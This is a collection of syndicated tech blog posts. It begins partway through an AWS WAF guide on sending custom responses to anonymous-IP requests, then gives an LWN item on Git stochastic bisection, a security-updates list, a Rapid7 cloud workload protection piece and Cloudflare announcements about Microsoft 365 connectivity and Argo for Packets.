Let’s say you want to respond back to a client who might be connecting to your application over VPN. You want to use a custom response to inform the user that this behavior is discouraged, by sending error code 400 (Bad Request) and a static body message (“Please don’t try to connect over a VPN”). To do this, you can use the AWS Managed Rule group AWSManagedRulesAnonymousIpList and then set up custom rules using the label awswaf:managed:aws:anonymous-ip-list:AnonymousIPList.

Step 1: Create a custom response body

The first step in creating a custom response is to create a custom response body. This is the message that will be shown when the custom response is sent.

To create a custom response body

  1. In the AWS WAF console, open your web ACL and select the Custom response bodies tab.
  2. Choose Create custom response body.
  3. In Response body object name, enter a name for this response—for example, Custom-body-IP-list.
  4. Choose a Content type for the response body.
  5. In Response body, enter the response that you want to send back to the client.
  6. Choose Save.

Figure 8: Custom response body creation on the AWS WAF consoleFigure 8: Custom response body creation on the AWS WAF console

Step 2: Override the actions of the managed rule group

The rule you use to send your custom response should be in count mode. This will ensure that all the matching requests are sent to the subsequent WAF rules in priority order. In the following example, the rule AnonymousIPList in the managed rule group AWSManagedRulesAnonymousIpList is set to count mode. For more details on how to override the action of a managed rule group, see Overriding the actions of a rule group or its rules.

Figure 9: console screenshot overriding an AWS Managed Rules ruleFigure 9: console screenshot overriding an AWS Managed Rules rule

Step 3: Create a rule to block the request and send a custom response back to the client

You’ll use the AWS WAF labels feature for this step. As explained in Case 2 above, you need to create a custom rule that matches the label generated by the managed rule. In this case the, custom rule should be configured to send your custom response.

To create a custom rule

  1. Expand the Custom response section and select Enable.
  2. Under Response code, enter the custom HTTP status code you want to send back to the client.
  3. (Optional) Use the Response headers section if you wish to add a custom response header
  4. Under Choose how you would like to specify the response body, select the custom response body you created in Step 1.
  5. (Optional) If you wish to generate additional labels to track activity in logs, you can use Add label.
  6. Choose Add rule.
  7. Set the rule priority of your custom rule to lower than the AWS Managed Rules rule.
  8. Choose Save.

Figure 10: Console screenshot configuring a custom response body for a ruleFigure 10: Console screenshot configuring a custom response body for a rule

Summary

In this post, we demonstrated how the new AWS WAF features such as labels, version management, scope-down statements, and custom responses can help you customize the behavior of AWS Managed Rules to protect your web applications and minimize risk. You can use these features in various ways, such as customizing AWS Managed Rules by combining labels and request properties to allow or block requests, and using labels to help filter logs.

You can learn more about AWS WAF in other AWS WAF–related Security Blog posts.

 
If you have feedback about this post, submit comments in the Comments section below.

Want more AWS Security news? Follow us on Twitter.

Madhu Kondur

Madhu Kondur

Madhu is a cloud support engineer at AWS. He’s passionate about helping customers solve their AWS issues. He specializes in network security and enjoys helping customers get the best cloud experience possible through AWS.

Venugopal Pai

Venugopal Pai

Venugopal is a solutions architect at AWS. He lives in Bengaluru, India, and helps customers scale and optimize their applications in AWS.

[$] Stochastic bisection in Git

Post Syndicated from original https://lwn.net/Articles/877964/rss

Regressions are no fun; among other things, finding the source of a
regression among thousands of changes can be a needle-in-the-haystack sort
of problem. The git
bisect

command can help; it is a (relatively) easy way to sift through
large numbers of commits to find the one that introduces a regression. When it
works well, it can quickly point out the change that causes a specific
problem. Bisection is not a perfect tool, though; it can go badly wrong in
situations where a bug cannot be reliably reproduced. In an attempt to
make bisection more useful in such cases, Jan Kara is proposing to add “stochastic
bisection” support
to Git.

Security updates for Friday

Post Syndicated from original https://lwn.net/Articles/878279/rss

Security updates have been issued by Debian (python-babel), Fedora (golang-github-opencontainers-image-spec and libmysofa), openSUSE (hiredis), Oracle (firefox and thunderbird), Red Hat (thunderbird and virt:8.2 and virt-devel:8.2), Scientific Linux (thunderbird), SUSE (kernel-rt and xen), and Ubuntu (firefox).

Stay Ahead of Threats With Cloud Workload Protection

Post Syndicated from Alon Berger original https://blog.rapid7.com/2021/12/10/stay-ahead-of-threats-with-cloud-workload-protection/

Stay Ahead of Threats With Cloud Workload Protection

When it comes to cloud-native applications, optimal security requires a modern, integrated, and automated approach that starts in development and extends to runtime protection. Cloud workload protection (CWP) helps make that goal possible by bringing major structural changes to software development and enhancing security across all processes.

Assessing workload risk in the cloud

Both the rise of cloud proliferation and the high speed of deployments can make distilling down the necessary cloud security controls an overwhelming challenge. Add to the mix the ever-evolving threat landscape, and the measures you take can literally make or break your cloud deployments, including the security of your workloads.

The increasing distribution and complexity of cloud-native applications across VMs, hosts, Kubernetes, and multiple vendors requires an end-to-end, consistent workload protection platform that unifies both CSPM and CWPP functionalities, thus enabling a holistic approach for protecting valuable assets in the cloud.

How Rapid7 is changing cloud workload protection

In order to get unmanaged risk under control, Rapid7 is on a mission to help drive cloud security forward, both within individual organizations and as an entire industry.

This is why Rapid7 recently introduced InsightCloudSec, an entire division dedicated solely to cloud security and all it encompasses.

In its most recent launch, InsightCloudSec brings forward a series of functionalities that bolsters our ability to help our customers protect their cloud workloads and deployments by providing a fully integrated, cloud-native security solution at scale. These improvements include:

  • Enhancing risk assessment of Kubernetes and containers
  • Enabling developers to scan code from the CLI on their machines
  • Expanding automation based on event-driven detections in multi-cloud environments
  • Providing unified visibility and robust context across multi-cloud environments
  • Automating workflows so organizations can gain maximum efficiency

3 keys to consolidating cloud risk assessment

In an effort to help this emerging market become more mainstream and easier to operationalize, we believe there are 3 main things that organizations need to be able to do when it comes to cloud security.

1. Shift left

Prevent problems before they happen by providing a single, consistent set of security checks throughout the CI/CD pipeline to uncover misconfigurations and policy violations without delaying deployment. Not only does this help solve issues at their root cause and prevent them from happening over and over again, but it also makes for a better working relationship between the security team and the DevOps organization that is trying to move fast and innovate. By shifting left, organizations save money, and security teams are able to give developers the information and tools they need to make the right decisions as early as possible, avoiding delays later in the deployment or operationalizing stages of the CI/CD pipeline.

2. Reduce noise

Security teams need more context and simpler insights so they can actually understand the top risks in their environment. By unifying visibility across the entire cloud footprint, normalizing the terminology across each different cloud environment, and then providing rich context about interconnected assets, security teams can vastly simplify risk assessment and decision-making across even the most complex cloud and container environments.

3. Automate workflows

Finally, the ephemeral nature and speed of change in cloud environments has outstripped the human capability to manage and remediate issues manually. This means organizations need to automate DevSecOps best practices by leveraging precise automation that speeds up remediation, reduces busywork, and allows the security team to focus on the bigger picture.

By bringing together enhanced risk assessment of Kubernetes and containers, shifting further left with a CLI integration, and expanding event-based detections into the cloud-native security platform, Rapid7 is making it easier for teams to consolidate visibility and maintain consistent controls across even the most complex cloud environments.

Stay ahead of security in the modern threat landscape by ensuring cloud security as an ongoing process, and reduce your attack surface by building the necessary security measures early in an application’s life cycle.

Cloudflare One helps optimize user connectivity to Microsoft 365

Post Syndicated from Kyle Krum original https://blog.cloudflare.com/cloudflare-one-helps-optimize-user-connectivity-to-microsoft-365/

Cloudflare One helps optimize user connectivity to Microsoft 365

Cloudflare One helps optimize user connectivity to Microsoft 365

We are excited to announce that Cloudflare has joined the Microsoft 365 Networking Partner Program (NPP).  Cloudflare One, which provides an optimized path for traffic from Cloudflare customers to Microsoft 365, recently qualified for the NPP by demonstrating that on-ramps through Cloudflare’s network help optimize user connectivity to Microsoft.

Connecting users to the Internet on a faster network

Customers who deploy Cloudflare One give their team members access to the world’s fastest network, on average, as their on-ramp to the rest of the Internet. Users connect from their devices or offices and reach Cloudflare’s network in over 250 cities around the world. Cloudflare’s network accelerates traffic to its final destination through a combination of intelligent routing and software improvements.

We’re also excited that, in many cases, the final destination that a user visits already sits on Cloudflare’s network. Cloudflare serves over 28M HTTP requests per second, on average, for the millions of customers who secure their applications on our network. When those applications do not run on our network, we can rely on our own global private backbone and our connectivity with over 10,000 networks globally to connect the user.

For Microsoft 365 traffic, we focus on breaking out traffic as locally and direct as possible to bring users to the productivity tools they need without slowing them down. Legacy security solutions can introduce additional hops or backhauling that slows down connectivity to tools like Microsoft 365. With Cloudflare One, we provide the flexibility to identify that traffic and give it the most direct path to Microsoft’s own network of service endpoints around the world.

Securing data and users with Cloudflare Zero Trust

With this setting, trusted traffic to Microsoft uses the most direct path without additional processing. However, the rest of the Internet should not be trusted. Cloudflare’s network also secures the connections, queries, and requests your teams make to protect organizations from attacks and data loss. We can do that without slowing users down because we deliver that security in the data centers at our edge.

SaaS applications delivered over the Internet can make any device with a browser into a workstation. However, that also means that those same devices can connect to the rest of the Internet. Attackers try to lure users into lookalike sites to steal credentials, or they attempt to have users download malware to compromise the device. Either type of attack can put the data stored in SaaS applications at risk.

Cloudflare helps organizations stop those types of attacks through a defense-in-depth strategy. First, Cloudflare starts by delivering a next-generation network firewall in our data centers, filtering traffic for connections to potentially dangerous destinations. Next, Cloudflare runs the world’s fastest DNS resolver and combines it with the data we see about the rest of the Internet to filter queries to phishing domains or sites that host malware.

Finally, Cloudflare’s Secure Web Gateway can inspect HTTP traffic for data loss, viruses, or can choose to isolate the browser for specific sites or entire categories. While Cloudflare’s network secures users from attacks on the rest of the Internet, Cloudflare One ensures that users have a direct, unfettered connection to the Microsoft 365 tools they need.

With traffic secured, Cloudflare can also give administrators visibility into the other applications used in their organization. Without any additional software or features, Cloudflare uses its Zero Trust security suite to analyze and categorize the requests to all applications in a comprehensive Shadow IT report. Administrators can mark applications as approved, unapproved, or unknown and pending investigation so for example Administrators could mark Microsoft 365 traffic as approved — which is also the default setting in deployments that use the one-click enablement being released today.

In some cases, that visibility leads to surprises. Security and IT teams discover that users are doing work in SaaS platforms that have not been reviewed and approved by the organization. In those cases, teams can use Cloudflare’s Secure Web Gateway to block requests to those destinations or just to prevent certain types of activities like blocking file uploads to tools other than OneDrive. With Shadow IT, we can help teams that use Microsoft 365 ensure that data only stays in Microsoft 365.

Our participation in Microsoft 365 Networking Partner Program

Cloudflare has joined the Microsoft 365 Networking Partner Program (NPP). The program is designed to offer customers a set of partners whose deployment practices and guidance are aligned with Microsoft’s networking principles for Microsoft 365 to provide users with the best user experience. Microsoft established the NPP to work with networking companies for optimal connectivity to its service. We are excited to work with a partner whose global network and security principles align with ours.

Starting today, through Cloudflare One, organizations have the ability to ensure as direct a connection as possible for Microsoft 365 traffic. This allows our customers with our WARP client to benefit from a seamless user experience for Microsoft 365, while at the same time securing the rest of their traffic either to SaaS apps, on-prem apps or direct internet traffic through Cloudflare’s global network and security suite of products.

To do this all customers need to do is to enable the Microsoft 365 traffic optimization setting in their Cloudflare One dashboard. Via the setting even if Microsoft 365 connections are routed through the Cloudflare gateways, they are being handed with the least amount of additional overhead for example “Do not inspect” policy is automatically enabled.

It’s very easy to enable with just a few clicks:

  1. Log into the Cloudflare for Teams dashboard.
  2. Go to Settings > Network.

  3. For Exclude Office 365 traffic and Bypass Office 365 traffic, click Create entries.
Cloudflare One helps optimize user connectivity to Microsoft 365

“We’re thrilled to welcome Cloudflare into the Networking Partner Program for Microsoft 365,” said Scott Schnoll, Senior Product Marketing Manager, Microsoft. “Cloudflare is a valued partner that is focused on helping Microsoft 365 customers implement the Microsoft 365 Network Connectivity Principles. Microsoft only recommends Networking Partner Program member solutions for connectivity to Microsoft 365.”

Conclusion

Your organization can start deploying Cloudflare One today alongside your existing Microsoft 365 usage. We’re excited to work with Microsoft to give your team members fast, reliable, and secure connectivity to the tools they need to do their jobs.

Argo for Packets is Generally Available

Post Syndicated from David Tuber original https://blog.cloudflare.com/argo-for-packets-generally-available/

Argo for Packets is Generally Available

Argo for Packets is Generally Available

What would you say if we told you your IP network can be faster by 10%, and all you have to do is reach out to your account team to make it happen?

Today, we’re announcing the general availability of Argo for Packets, which provides IP layer network optimizations to supercharge your Cloudflare network services products like Magic Transit (our Layer 3 DDoS protection service), Magic WAN (which lets you build your own SD-WAN on top of Cloudflare), and Cloudflare for Offices (our initiative to provide secure, performant connectivity into thousands of office buildings around the world).

If you’re not familiar with Argo, it’s a Cloudflare product that makes your traffic faster. Argo finds the fastest, most available path for your traffic on the Internet. Every day, Cloudflare carries trillions of requests, connections, and packets across our network and the Internet. Because our network, our customers, and their end users are well distributed globally, all of these requests flowing across our infrastructure paint a great picture of how different parts of the Internet are performing at any given time. Cloudflare leverages this picture to ensure that your traffic takes the fastest path through our infrastructure.

Previously, Argo optimized traffic at the Layer 7 application layer and at the Layer 4 protocol layer. With the GA of Argo for Packets, we’re now optimizing the IP layer for your private network. During Speed Week we announced the early access for Argo for Packets, and how it can offer a 10% latency reduction. Today, to celebrate Argo for Packets reaching GA, we’re going to dive deeper into the latency reductions, show you examples, explain how you can see even greater optimizations, and talk about how Argo’s secure data plane gives you additional encryption even at Layer 3.

And if you’re interested in enabling Argo for Packets today, please reach out to your account team to get the process started!

Better than BGP


As we said during Speed Week, Argo for Packets provides an average 10% latency improvement across the world in our internal testing:

Argo for Packets is Generally Available

As we moved towards GA, we found that our real world numbers match our internal testing, and we still see that 10% improvement. But it’s important to note that the 10% latency reduction numbers are an average across all paths across the world. Different customers can see different latency gains depending on their setup.

Argo for Packets achieves these latency gains by dynamically choosing the best possible path throughout our network. Let’s talk a bit about what that means.

Normal packets on the network find their way to their destination using something called the Border Gateway Protocol (BGP), which allows packets to traverse the “shortest” path to its destination. However, the shortest path in BGP terms isn’t strongly correlated with latency, but with network hops. For example, path A in a network has two possible paths: 12345 – 54321 – 13335, and 12345 13335. Both networks start from the network 12345 and end at Cloudflare, which is AS 13335. BGP logic dictates that traffic will always go through the second path. But if the first path has a lower network latency or lower packet loss, customers could potentially see better performance and not know it!

There are two ways to remedy this. The first way is to invest in building out more pipes with network 12345 while expanding the network to be right next to every network. Customers can also build out their own networks or purchase expensive vendor MPLS networks. Either solution will cost a lot of money and time to reach the levels of performance customers want.


Cloudflare improves customer performance by leveraging our existing global network and backbone, plus the networking data from traffic that’s already being sent over to optimize routes back to you. This allows us to improve which paths are taken as traffic changes and congestion on the Internet happens. Argo looks at every path back from every Cloudflare datacenter back to your origin, down to the individual network path. Argo compares existing Layer 4 traffic and network analytics across all of these unique paths to determine the fastest, most available path.

To make Argo personalized to your private network, Cloudflare makes use of a data source that we already built for Magic Transit. That data source: health check probes. Cloudflare leverages existing health check probes from every single Cloudflare data center back to each customer’s origin. These probes are used to determine the health of paths from Cloudflare back to a customer for Magic Transit, so that Cloudflare knows which paths back to origin are healthy. These probes contain a variety of information that can also be used to improve performance such as packet loss and latency data. By examining health check probes and adding them to existing Layer 4 data, Cloudflare can get a better understanding of one-way latencies and can construct a map that allows us to see all the interconnected data centers and how fast they are to each other. Cloudflare then finds the best path at layer 3 back to the customer datacenter by picking an entry location where the packet entered our network, and an exit location that is directly connected back to the customer via a Cloudflare Network Interconnect.

Argo for Packets is Generally Available

Using this map, Cloudflare constructs dynamic routes for each customer based on where their traffic enters Cloudflare’s network and where they need to go.

Let’s dive into some examples of how your latency reductions manifest depending on your setup.

Cloudflare’s Network is Your Network

In our Speed Week blog outlining how Magic products make your network faster, we outlined several different network topology examples and showed the improvements Magic Transit and Magic WAN had on their networks. Let’s supercharge those numbers by adding Argo for Packets on top of that to see how we can improve performance even further.


